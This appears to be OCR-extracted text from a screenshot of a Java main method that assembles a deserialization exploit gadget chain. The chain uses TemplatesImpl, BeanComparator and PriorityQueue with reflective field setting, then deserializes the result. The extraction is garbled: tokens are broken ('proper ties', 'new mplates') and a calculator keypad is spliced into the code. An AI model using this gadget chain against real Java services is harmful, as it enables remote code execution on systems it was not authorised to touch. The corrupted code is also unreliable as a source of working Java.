 }
public static void main(String[] args) throws Exception{
final Object templates = createTemplatesImpl();
// mock method name until armed
Constructor constructor = getFirstCtor( name: "java.lang.String$CaseInsensitiveComparator");
Object obj = constructor.newInstance();
final BeanComparator comparator = new BeanComparator( property: null,(Comparator) obj);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
// stub data for replacement later
queue.add("1");
queue.add("2");
// switch method called by comparator
setFieldValue(comparator, fieldName: "proper ties");
setFieldValue(queue, fieldName: "queue", new mplates});
tools.Deserialize(queue);
}
public static Object createTemplatesImpl() thro
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
tException